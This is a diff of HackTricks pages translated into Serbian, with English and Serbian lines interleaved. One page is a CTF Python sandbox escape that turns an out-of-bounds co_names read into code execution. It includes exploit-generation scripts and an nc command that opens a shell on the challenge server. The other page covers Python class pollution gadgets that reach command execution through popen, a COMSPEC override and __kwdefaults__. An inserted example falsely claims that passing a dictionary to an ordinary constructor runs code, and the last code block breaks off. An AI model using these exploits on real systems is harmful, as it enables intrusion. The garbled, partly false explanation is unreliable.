|
||||
```python
|
||||
source = input('>>> ')
|
||||
if len(source) > 13337: exit(print(f"{'L':O<13337}NG"))
|
||||
code = compile(source, '∅', 'eval').replace(co_consts=(), co_names=())
|
||||
print(eval(code, {'__builtins__': {}}))1234
|
||||
```
|
||||
Možete uneti proizvoljni Python kod i biće kompajliran u [Python objekat koda](https://docs.python.org/3/c-api/code.html). Međutim, `co_consts` i `co_names` tog objekta koda će biti zamenjeni praznim tuplom pre nego što se izvrši taj objekat koda.
|
||||
|
||||
You can input arbitrary Python code, and it'll be compiled to a [Python code object](https://docs.python.org/3/c-api/code.html). However `co_consts` and `co_names` of that code object will be replaced with an empty tuple before eval that code object.
|
||||
Na taj način, svi izrazi koji sadrže konstante (npr. brojeve, stringove itd.) ili imena (npr. promenljive, funkcije) mogu izazvati grešku segmentacije na kraju.
|
||||
|
||||
So in this way, all the expression contains consts (e.g. numbers, strings etc.) or names (e.g. variables, functions) might cause segmentation fault in the end.
|
||||
### Očitavanje van granica <a href="#out-of-bound-read" id="out-of-bound-read"></a>
|
||||
|
||||
### Out of Bound Read <a href="#out-of-bound-read" id="out-of-bound-read"></a>
|
||||
|
||||
How does the segfault happen?
|
||||
|
||||
Let's start with a simple example, `[a, b, c]` could compile into the following bytecode.
|
||||
Kako dolazi do greške segmentacije?
|
||||
|
||||
Krenimo od jednostavnog primera, `[a, b, c]` može se kompajlirati u sledeći bajtkod.
|
||||
```
|
||||
1 0 LOAD_NAME 0 (a)
|
||||
2 LOAD_NAME 1 (b)
|
||||
4 LOAD_NAME 2 (c)
|
||||
6 BUILD_LIST 3
|
||||
8 RETURN_VALUE12345
|
||||
1 0 LOAD_NAME 0 (a)
|
||||
2 LOAD_NAME 1 (b)
|
||||
4 LOAD_NAME 2 (c)
|
||||
6 BUILD_LIST 3
|
||||
8 RETURN_VALUE12345
|
||||
```
|
||||
Ali šta ako postane prazan tuple `co_names`? Opcode `LOAD_NAME 2` i dalje se izvršava i pokušava da pročita vrednost sa adrese memorije na kojoj je prvobitno trebalo da se nalazi. Da, ovo je "funkcionalnost" izvan granica čitanja.
|
||||
|
||||
But what if the `co_names` become empty tuple? The `LOAD_NAME 2` opcode is still executed, and try to read value from that memory address it originally should be. Yes, this is an out-of-bound read "feature".
|
||||
|
||||
The core concept for the solution is simple. Some opcodes in CPython for example `LOAD_NAME` and `LOAD_CONST` are vulnerable (?) to OOB read.
|
||||
|
||||
They retrieve an object from index `oparg` from the `consts` or `names` tuple (that's what `co_consts` and `co_names` named under the hood). We can refer to the following short snippest about `LOAD_CONST` to see what CPython does when it proccesses to `LOAD_CONST` opcode.
|
||||
Osnovna ideja za rešenje je jednostavna. Neke opcode-ove u CPython-u, kao što su `LOAD_NAME` i `LOAD_CONST`, su ranjive (?) na izvan granica čitanja.
|
||||
|
||||
Oni dobavljaju objekat sa indeksom `oparg` iz tuple-a `consts` ili `names` (to je ono što se naziva `co_consts` i `co_names` ispod haube). Možemo se pozvati na sledeći kratak snimak o `LOAD_CONST` da bismo videli šta CPython radi kada obrađuje opcode `LOAD_CONST`.
|
||||
```c
|
||||
case TARGET(LOAD_CONST): {
|
||||
PREDICTED(LOAD_CONST);
|
||||
PyObject *value = GETITEM(consts, oparg);
|
||||
Py_INCREF(value);
|
||||
PUSH(value);
|
||||
FAST_DISPATCH();
|
||||
PREDICTED(LOAD_CONST);
|
||||
PyObject *value = GETITEM(consts, oparg);
|
||||
Py_INCREF(value);
|
||||
PUSH(value);
|
||||
FAST_DISPATCH();
|
||||
}1234567
|
||||
```
|
||||
Na ovaj način možemo koristiti OOB funkcionalnost da bismo dobili "ime" sa proizvoljnog memorijskog offseta. Da bismo bili sigurni koje ime ima i koji je njegov offset, jednostavno pokušavamo `LOAD_NAME 0`, `LOAD_NAME 1` ... `LOAD_NAME 99` ... I možete pronaći nešto sa oparg > 700. Takođe možete pokušati koristiti gdb da biste pogledali raspored memorije, ali ne mislim da bi to bilo lakše?
|
||||
|
||||
In this way we can use the OOB feature to get a "name" from arbitrary memory offset. To make sure what name it has and what's it's offset, just keep trying `LOAD_NAME 0`, `LOAD_NAME 1` ... `LOAD_NAME 99` ... And you could find something in about oparg > 700. You can also try to use gdb to take a look at the memory layout of course, but I don't think it would be more easier?
|
||||
|
||||
### Generating the Exploit <a href="#generating-the-exploit" id="generating-the-exploit"></a>
|
||||
|
||||
Once we retrieve those useful offsets for names / consts, how _do_ we get a name / const from that offset and use it? Here is a trick for you:\
|
||||
Let's assume we can get a `__getattribute__` name from offset 5 (`LOAD_NAME 5`) with `co_names=()`, then just do the following stuff:
|
||||
### Generisanje Exploita <a href="#generating-the-exploit" id="generating-the-exploit"></a>
|
||||
|
||||
Kada dobijemo korisne offsete za imena / konstante, kako _dobijamo_ ime / konstantu sa tog offseta i koristimo je? Evo trika za vas:\
|
||||
Pretpostavimo da možemo dobiti ime `__getattribute__` sa offsetom 5 (`LOAD_NAME 5`) sa `co_names=()`, tada samo uradite sledeće:
|
||||
```python
|
||||
[a,b,c,d,e,__getattribute__] if [] else [
|
||||
[].__getattribute__
|
||||
# you can get the __getattribute__ method of list object now!
|
||||
[].__getattribute__
|
||||
# you can get the __getattribute__ method of list object now!
|
||||
]1234
|
||||
```
|
||||
> Primetite da nije neophodno nazvati ga kao `__getattribute__`, možete ga nazvati nečim kraćim ili čudnijim.
|
||||
|
||||
> Notice that it is not necessary to name it as `__getattribute__`, you can name it as something shorter or more weird
|
||||
|
||||
You can understand the reason behind by just viewing it's bytecode:
|
||||
|
||||
Razlog možete razumeti samo gledajući njegov bajtkod:
|
||||
```python
|
||||
0 BUILD_LIST 0
|
||||
2 POP_JUMP_IF_FALSE 20
|
||||
>> 4 LOAD_NAME 0 (a)
|
||||
>> 6 LOAD_NAME 1 (b)
|
||||
>> 8 LOAD_NAME 2 (c)
|
||||
>> 10 LOAD_NAME 3 (d)
|
||||
>> 12 LOAD_NAME 4 (e)
|
||||
>> 14 LOAD_NAME 5 (__getattribute__)
|
||||
16 BUILD_LIST 6
|
||||
18 RETURN_VALUE
|
||||
20 BUILD_LIST 0
|
||||
>> 22 LOAD_ATTR 5 (__getattribute__)
|
||||
24 BUILD_LIST 1
|
||||
26 RETURN_VALUE1234567891011121314
|
||||
0 BUILD_LIST 0
|
||||
2 POP_JUMP_IF_FALSE 20
|
||||
>> 4 LOAD_NAME 0 (a)
|
||||
>> 6 LOAD_NAME 1 (b)
|
||||
>> 8 LOAD_NAME 2 (c)
|
||||
>> 10 LOAD_NAME 3 (d)
|
||||
>> 12 LOAD_NAME 4 (e)
|
||||
>> 14 LOAD_NAME 5 (__getattribute__)
|
||||
16 BUILD_LIST 6
|
||||
18 RETURN_VALUE
|
||||
20 BUILD_LIST 0
|
||||
>> 22 LOAD_ATTR 5 (__getattribute__)
|
||||
24 BUILD_LIST 1
|
||||
26 RETURN_VALUE1234567891011121314
|
||||
```
|
||||
Primetite da `LOAD_ATTR` takođe dobavlja ime iz `co_names`. Python učitava imena sa istog offseta ako je ime isto, tako da se drugi `__getattribute__` i dalje učitava sa offsetom 5. Koristeći ovu mogućnost, možemo koristiti proizvoljno ime jednom kada je ime u memoriji u blizini.
|
||||
|
||||
Notice that `LOAD_ATTR` also retrieve the name from `co_names`. Python loads names from the same offset if the name is the same, so the second `__getattribute__` is still loaded from offset=5. Using this feature we can use arbitrary name once the name is in the memory nearby.
|
||||
|
||||
For generating numbers should be trivial:
|
||||
Generisanje brojeva trebalo bi biti jednostavno:
|
||||
|
||||
* 0: not \[\[]]
|
||||
* 1: not \[]
|
||||
* 2: (not \[]) + (not \[])
|
||||
* ...
|
||||
|
||||
### Exploit Script <a href="#exploit-script-1" id="exploit-script-1"></a>
|
||||
### Skripta za iskorišćavanje <a href="#exploit-script-1" id="exploit-script-1"></a>
|
||||
|
||||
I didn't use consts due to the length limit.
|
||||
|
||||
First here is a script for us to find those offsets of names.
|
||||
Nisam koristio konstante zbog ograničenja dužine.
|
||||
|
||||
Prvo, evo skripte koju koristimo da pronađemo te offsete imena.
|
||||
```python
|
||||
from types import CodeType
|
||||
from opcode import opmap
|
||||
|
|
@ -124,56 +113,54 @@ from sys import argv
|
|||
|
||||
|
||||
class MockBuiltins(dict):
|
||||
def __getitem__(self, k):
|
||||
if type(k) == str:
|
||||
return k
|
||||
def __getitem__(self, k):
|
||||
if type(k) == str:
|
||||
return k
|
||||
|
||||
|
||||
if __name__ == '__main__':
|
||||
n = int(argv[1])
|
||||
n = int(argv[1])
|
||||
|
||||
code = [
|
||||
*([opmap['EXTENDED_ARG'], n // 256]
|
||||
if n // 256 != 0 else []),
|
||||
opmap['LOAD_NAME'], n % 256,
|
||||
opmap['RETURN_VALUE'], 0
|
||||
]
|
||||
code = [
|
||||
*([opmap['EXTENDED_ARG'], n // 256]
|
||||
if n // 256 != 0 else []),
|
||||
opmap['LOAD_NAME'], n % 256,
|
||||
opmap['RETURN_VALUE'], 0
|
||||
]
|
||||
|
||||
c = CodeType(
|
||||
0, 0, 0, 0, 0, 0,
|
||||
bytes(code),
|
||||
(), (), (), '<sandbox>', '<eval>', 0, b'', ()
|
||||
)
|
||||
c = CodeType(
|
||||
0, 0, 0, 0, 0, 0,
|
||||
bytes(code),
|
||||
(), (), (), '<sandbox>', '<eval>', 0, b'', ()
|
||||
)
|
||||
|
||||
ret = eval(c, {'__builtins__': MockBuiltins()})
|
||||
if ret:
|
||||
print(f'{n}: {ret}')
|
||||
ret = eval(c, {'__builtins__': MockBuiltins()})
|
||||
if ret:
|
||||
print(f'{n}: {ret}')
|
||||
|
||||
# for i in $(seq 0 10000); do python find.py $i ; done1234567891011121314151617181920212223242526272829303132
|
||||
```
|
||||
|
||||
And the following is for generating the real Python exploit.
|
||||
|
||||
I sledeće je za generisanje pravog Python eksploita.
|
||||
```python
|
||||
import sys
|
||||
import unicodedata
|
||||
|
||||
|
||||
class Generator:
|
||||
# get numner
|
||||
def __call__(self, num):
|
||||
if num == 0:
|
||||
return '(not[[]])'
|
||||
return '(' + ('(not[])+' * num)[:-1] + ')'
|
||||
# get numner
|
||||
def __call__(self, num):
|
||||
if num == 0:
|
||||
return '(not[[]])'
|
||||
return '(' + ('(not[])+' * num)[:-1] + ')'
|
||||
|
||||
# get string
|
||||
def __getattribute__(self, name):
|
||||
try:
|
||||
offset = None.__dir__().index(name)
|
||||
return f'keys[{self(offset)}]'
|
||||
except ValueError:
|
||||
offset = None.__class__.__dir__(None.__class__).index(name)
|
||||
return f'keys2[{self(offset)}]'
|
||||
# get string
|
||||
def __getattribute__(self, name):
|
||||
try:
|
||||
offset = None.__dir__().index(name)
|
||||
return f'keys[{self(offset)}]'
|
||||
except ValueError:
|
||||
offset = None.__class__.__dir__(None.__class__).index(name)
|
||||
return f'keys2[{self(offset)}]'
|
||||
|
||||
|
||||
_ = Generator()
|
||||
|
|
@ -181,29 +168,29 @@ _ = Generator()
|
|||
names = []
|
||||
chr_code = 0
|
||||
for x in range(4700):
|
||||
while True:
|
||||
chr_code += 1
|
||||
char = unicodedata.normalize('NFKC', chr(chr_code))
|
||||
if char.isidentifier() and char not in names:
|
||||
names.append(char)
|
||||
break
|
||||
while True:
|
||||
chr_code += 1
|
||||
char = unicodedata.normalize('NFKC', chr(chr_code))
|
||||
if char.isidentifier() and char not in names:
|
||||
names.append(char)
|
||||
break
|
||||
|
||||
offsets = {
|
||||
"__delitem__": 2800,
|
||||
"__getattribute__": 2850,
|
||||
'__dir__': 4693,
|
||||
'__repr__': 2128,
|
||||
"__delitem__": 2800,
|
||||
"__getattribute__": 2850,
|
||||
'__dir__': 4693,
|
||||
'__repr__': 2128,
|
||||
}
|
||||
|
||||
variables = ('keys', 'keys2', 'None_', 'NoneType',
|
||||
'm_repr', 'globals', 'builtins',)
|
||||
'm_repr', 'globals', 'builtins',)
|
||||
|
||||
for name, offset in offsets.items():
|
||||
names[offset] = name
|
||||
names[offset] = name
|
||||
|
||||
for i, var in enumerate(variables):
|
||||
assert var not in offsets
|
||||
names[792 + i] = var
|
||||
assert var not in offsets
|
||||
names[792 + i] = var
|
||||
|
||||
|
||||
source = f'''[
|
||||
|
|
@ -214,13 +201,13 @@ NoneType := None_.__getattribute__({_.__class__}),
|
|||
keys2 := NoneType.__dir__(NoneType),
|
||||
get := NoneType.__getattribute__,
|
||||
m_repr := get(
|
||||
get(get([],{_.__class__}),{_.__base__}),
|
||||
{_.__subclasses__}
|
||||
get(get([],{_.__class__}),{_.__base__}),
|
||||
{_.__subclasses__}
|
||||
)()[-{_(2)}].__repr__,
|
||||
globals := get(m_repr, m_repr.__dir__()[{_(6)}]),
|
||||
builtins := globals[[*globals][{_(7)}]],
|
||||
builtins[[*builtins][{_(19)}]](
|
||||
builtins[[*builtins][{_(28)}]](), builtins
|
||||
builtins[[*builtins][{_(28)}]](), builtins
|
||||
)
|
||||
]'''.strip().replace('\n', '').replace(' ', '')
|
||||
|
||||
|
|
@ -230,32 +217,29 @@ print(source)
|
|||
# (python exp.py; echo '__import__("os").system("sh")'; cat -) | nc challenge.server port
|
||||
12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061626364656667686970717273
|
||||
```
|
||||
|
||||
It basically does the following things, for those strings we get it from the `__dir__` method:
|
||||
|
||||
Osnovno radi sledeće stvari, za one stringove koje dobijamo iz metode `__dir__`:
|
||||
```python
|
||||
getattr = (None).__getattribute__('__class__').__getattribute__
|
||||
builtins = getattr(
|
||||
getattr(
|
||||
getattr(
|
||||
[].__getattribute__('__class__'),
|
||||
'__base__'),
|
||||
'__subclasses__'
|
||||
)()[-2],
|
||||
getattr(
|
||||
getattr(
|
||||
[].__getattribute__('__class__'),
|
||||
'__base__'),
|
||||
'__subclasses__'
|
||||
)()[-2],
|
||||
'__repr__').__getattribute__('__globals__')['builtins']
|
||||
builtins['eval'](builtins['input']())
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,23 +1,22 @@
|
|||
# Class Pollution (Python's Prototype Pollution)
|
||||
# Klasna zagađenost (Python-ova zagađenost prototipom)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## Basic Example
|
||||
|
||||
Check how is possible to pollute classes of objects with strings:
|
||||
## Osnovni primer
|
||||
|
||||
Proverite kako je moguće zagađivati klase objekata sa stringovima:
|
||||
```python
|
||||
class Company: pass
|
||||
class Developer(Company): pass
|
||||
|
|
@ -41,9 +40,56 @@ e.__class__.__base__.__base__.__qualname__ = 'Polluted_Company'
|
|||
print(d) #<__main__.Polluted_Developer object at 0x1041d2b80>
|
||||
print(c) #<__main__.Polluted_Company object at 0x1043a72b0>
|
||||
```
|
||||
## Osnovni primer ranjivosti
|
||||
|
||||
## Basic Vulnerability Example
|
||||
Consider the following Python code:
|
||||
|
||||
Razmotrite sledeći Python kod:
|
||||
|
||||
```python
|
||||
class Person:
|
||||
def __init__(self, name):
|
||||
self.name = name
|
||||
|
||||
person = Person("John")
|
||||
print(person.name)
|
||||
```
|
||||
|
||||
This code defines a `Person` class with a constructor that takes a `name` parameter and assigns it to the `name` attribute of the object. An instance of the `Person` class is created with the name "John" and the `name` attribute is printed.
|
||||
|
||||
Ovaj kod definiše klasu `Person` sa konstruktorom koji prima parametar `name` i dodeljuje ga atributu `name` objekta. Instanca klase `Person` se kreira sa imenom "John" i ispisuje se atribut `name`.
|
||||
|
||||
Now, let's say an attacker can control the `name` parameter passed to the constructor:
|
||||
|
||||
Sada pretpostavimo da napadač može da kontroliše parametar `name` koji se prosleđuje konstruktoru:
|
||||
|
||||
```python
|
||||
class Person:
|
||||
def __init__(self, name):
|
||||
self.name = name
|
||||
|
||||
name = input("Enter your name: ")
|
||||
person = Person(name)
|
||||
print(person.name)
|
||||
```
|
||||
|
||||
In this modified code, the `name` parameter is obtained from user input. This introduces a potential vulnerability because the user can provide unexpected input.
|
||||
|
||||
U ovom izmenjenom kodu, parametar `name` se dobija iz korisničkog unosa. Ovo uvodi potencijalnu ranjivost jer korisnik može da pruži neočekivan unos.
|
||||
|
||||
For example, if the user enters a dictionary as the `name` input:
|
||||
|
||||
Na primer, ako korisnik unese rečnik kao unos za `name`:
|
||||
|
||||
```python
|
||||
name = {"__class__": "Person", "__init__": "print('Hacked!')"}
|
||||
person = Person(name)
|
||||
print(person.name)
|
||||
```
|
||||
|
||||
The `name` parameter is now a dictionary with special keys `__class__` and `__init__`. When the `Person` object is created, the `__init__` method of the `Person` class is called with the value `"print('Hacked!')"`. This allows the attacker to execute arbitrary code.
|
||||
|
||||
Sada je parametar `name` rečnik sa posebnim ključevima `__class__` i `__init__`. Kada se kreira objekat `Person`, poziva se metoda `__init__` klase `Person` sa vrednošću `"print('Hacked!')"`. Ovo omogućava napadaču da izvrši proizvoljni kod.
|
||||
```python
|
||||
# Initial state
|
||||
class Employee: pass
|
||||
|
|
@ -52,37 +98,35 @@ print(vars(emp)) #{}
|
|||
|
||||
# Vulenrable function
|
||||
def merge(src, dst):
|
||||
# Recursive merge function
|
||||
for k, v in src.items():
|
||||
if hasattr(dst, '__getitem__'):
|
||||
if dst.get(k) and type(v) == dict:
|
||||
merge(v, dst.get(k))
|
||||
else:
|
||||
dst[k] = v
|
||||
elif hasattr(dst, k) and type(v) == dict:
|
||||
merge(v, getattr(dst, k))
|
||||
else:
|
||||
setattr(dst, k, v)
|
||||
# Recursive merge function
|
||||
for k, v in src.items():
|
||||
if hasattr(dst, '__getitem__'):
|
||||
if dst.get(k) and type(v) == dict:
|
||||
merge(v, dst.get(k))
|
||||
else:
|
||||
dst[k] = v
|
||||
elif hasattr(dst, k) and type(v) == dict:
|
||||
merge(v, getattr(dst, k))
|
||||
else:
|
||||
setattr(dst, k, v)
|
||||
|
||||
|
||||
USER_INPUT = {
|
||||
"name":"Ahemd",
|
||||
"age": 23,
|
||||
"manager":{
|
||||
"name":"Sarah"
|
||||
}
|
||||
"name":"Ahemd",
|
||||
"age": 23,
|
||||
"manager":{
|
||||
"name":"Sarah"
|
||||
}
|
||||
}
|
||||
|
||||
merge(USER_INPUT, emp)
|
||||
print(vars(emp)) #{'name': 'Ahemd', 'age': 23, 'manager': {'name': 'Sarah'}}
|
||||
```
|
||||
|
||||
## Gadget Examples
|
||||
## Primeri uređaja
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Creating class property default value to RCE (subprocess)</summary>
|
||||
|
||||
<summary>Kreiranje podrazumevane vrednosti svojstva klase za RCE (subprocess)</summary>
|
||||
```python
|
||||
from os import popen
|
||||
class Employee: pass # Creating an empty class
|
||||
|
|
@ -90,31 +134,31 @@ class HR(Employee): pass # Class inherits from Employee class
|
|||
class Recruiter(HR): pass # Class inherits from HR class
|
||||
|
||||
class SystemAdmin(Employee): # Class inherits from Employee class
|
||||
def execute_command(self):
|
||||
command = self.custom_command if hasattr(self, 'custom_command') else 'echo Hello there'
|
||||
return f'[!] Executing: "{command}", output: "{popen(command).read().strip()}"'
|
||||
def execute_command(self):
|
||||
command = self.custom_command if hasattr(self, 'custom_command') else 'echo Hello there'
|
||||
return f'[!] Executing: "{command}", output: "{popen(command).read().strip()}"'
|
||||
|
||||
def merge(src, dst):
|
||||
# Recursive merge function
|
||||
for k, v in src.items():
|
||||
if hasattr(dst, '__getitem__'):
|
||||
if dst.get(k) and type(v) == dict:
|
||||
merge(v, dst.get(k))
|
||||
else:
|
||||
dst[k] = v
|
||||
elif hasattr(dst, k) and type(v) == dict:
|
||||
merge(v, getattr(dst, k))
|
||||
else:
|
||||
setattr(dst, k, v)
|
||||
# Recursive merge function
|
||||
for k, v in src.items():
|
||||
if hasattr(dst, '__getitem__'):
|
||||
if dst.get(k) and type(v) == dict:
|
||||
merge(v, dst.get(k))
|
||||
else:
|
||||
dst[k] = v
|
||||
elif hasattr(dst, k) and type(v) == dict:
|
||||
merge(v, getattr(dst, k))
|
||||
else:
|
||||
setattr(dst, k, v)
|
||||
|
||||
USER_INPUT = {
|
||||
"__class__":{
|
||||
"__base__":{
|
||||
"__base__":{
|
||||
"custom_command": "whoami"
|
||||
}
|
||||
}
|
||||
}
|
||||
"__class__":{
|
||||
"__base__":{
|
||||
"__base__":{
|
||||
"custom_command": "whoami"
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
recruiter_emp = Recruiter()
|
||||
|
|
@ -129,30 +173,28 @@ merge(USER_INPUT, recruiter_emp)
|
|||
print(system_admin_emp.execute_command())
|
||||
#> [!] Executing: "whoami", output: "abdulrah33m"
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Polluting other classes and global vars through <code>globals</code></summary>
|
||||
|
||||
<summary>Zagađivanje drugih klasa i globalnih promenljivih putem <code>globals</code></summary>
|
||||
```python
|
||||
def merge(src, dst):
|
||||
# Recursive merge function
|
||||
for k, v in src.items():
|
||||
if hasattr(dst, '__getitem__'):
|
||||
if dst.get(k) and type(v) == dict:
|
||||
merge(v, dst.get(k))
|
||||
else:
|
||||
dst[k] = v
|
||||
elif hasattr(dst, k) and type(v) == dict:
|
||||
merge(v, getattr(dst, k))
|
||||
else:
|
||||
setattr(dst, k, v)
|
||||
# Recursive merge function
|
||||
for k, v in src.items():
|
||||
if hasattr(dst, '__getitem__'):
|
||||
if dst.get(k) and type(v) == dict:
|
||||
merge(v, dst.get(k))
|
||||
else:
|
||||
dst[k] = v
|
||||
elif hasattr(dst, k) and type(v) == dict:
|
||||
merge(v, getattr(dst, k))
|
||||
else:
|
||||
setattr(dst, k, v)
|
||||
|
||||
class User:
|
||||
def __init__(self):
|
||||
pass
|
||||
def __init__(self):
|
||||
pass
|
||||
|
||||
class NotAccessibleClass: pass
|
||||
|
||||
|
|
@ -163,32 +205,30 @@ merge({'__class__':{'__init__':{'__globals__':{'not_accessible_variable':'Pollut
|
|||
print(not_accessible_variable) #> Polluted variable
|
||||
print(NotAccessibleClass) #> <class '__main__.PollutedClass'>
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Arbitrary subprocess execution</summary>
|
||||
|
||||
<summary>Proizvoljno izvršavanje podprocesa</summary>
|
||||
```python
|
||||
import subprocess, json
|
||||
|
||||
class Employee:
|
||||
def __init__(self):
|
||||
pass
|
||||
def __init__(self):
|
||||
pass
|
||||
|
||||
def merge(src, dst):
|
||||
# Recursive merge function
|
||||
for k, v in src.items():
|
||||
if hasattr(dst, '__getitem__'):
|
||||
if dst.get(k) and type(v) == dict:
|
||||
merge(v, dst.get(k))
|
||||
else:
|
||||
dst[k] = v
|
||||
elif hasattr(dst, k) and type(v) == dict:
|
||||
merge(v, getattr(dst, k))
|
||||
else:
|
||||
setattr(dst, k, v)
|
||||
# Recursive merge function
|
||||
for k, v in src.items():
|
||||
if hasattr(dst, '__getitem__'):
|
||||
if dst.get(k) and type(v) == dict:
|
||||
merge(v, dst.get(k))
|
||||
else:
|
||||
dst[k] = v
|
||||
elif hasattr(dst, k) and type(v) == dict:
|
||||
merge(v, getattr(dst, k))
|
||||
else:
|
||||
setattr(dst, k, v)
|
||||
|
||||
# Overwrite env var "COMSPEC" to execute a calc
|
||||
USER_INPUT = json.loads('{"__init__":{"__globals__":{"subprocess":{"os":{"environ":{"COMSPEC":"cmd /c calc"}}}}}}') # attacker-controlled value
|
||||
|
|
@ -197,39 +237,37 @@ merge(USER_INPUT, Employee())
|
|||
|
||||
subprocess.Popen('whoami', shell=True) # Calc.exe will pop up
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Overwritting <strong><code>__kwdefaults__</code></strong></summary>
|
||||
|
||||
**`__kwdefaults__`** is a special attribute of all functions, based on Python [documentation](https://docs.python.org/3/library/inspect.html), it is a “mapping of any default values for **keyword-only** parameters”. Polluting this attribute allows us to control the default values of keyword-only parameters of a function, these are the function’s parameters that come after \* or \*args.
|
||||
<summary>Prepisivanje <strong><code>__kwdefaults__</code></strong></summary>
|
||||
|
||||
**`__kwdefaults__`** je poseban atribut svih funkcija, prema Python [dokumentaciji](https://docs.python.org/3/library/inspect.html), to je "mapiranje svih podrazumevanih vrednosti za **samo-ključne** parametre". Zagađivanje ovog atributa nam omogućava kontrolu podrazumevanih vrednosti samo-ključnih parametara funkcije, to su parametri funkcije koji dolaze posle \* ili \*args.
|
||||
```python
|
||||
from os import system
|
||||
import json
|
||||
|
||||
def merge(src, dst):
|
||||
# Recursive merge function
|
||||
for k, v in src.items():
|
||||
if hasattr(dst, '__getitem__'):
|
||||
if dst.get(k) and type(v) == dict:
|
||||
merge(v, dst.get(k))
|
||||
else:
|
||||
dst[k] = v
|
||||
elif hasattr(dst, k) and type(v) == dict:
|
||||
merge(v, getattr(dst, k))
|
||||
else:
|
||||
setattr(dst, k, v)
|
||||
# Recursive merge function
|
||||
for k, v in src.items():
|
||||
if hasattr(dst, '__getitem__'):
|
||||
if dst.get(k) and type(v) == dict:
|
||||
merge(v, dst.get(k))
|
||||
else:
|
||||
dst[k] = v
|
||||
elif hasattr(dst, k) and type(v) == dict:
|
||||
merge(v, getattr(dst, k))
|
||||
else:
|
||||
setattr(dst, k, v)
|
||||
|
||||
class Employee:
|
||||
def __init__(self):
|
||||
pass
|
||||
def __init__(self):
|
||||
pass
|
||||
|
||||
def execute(*, command='whoami'):
|
||||
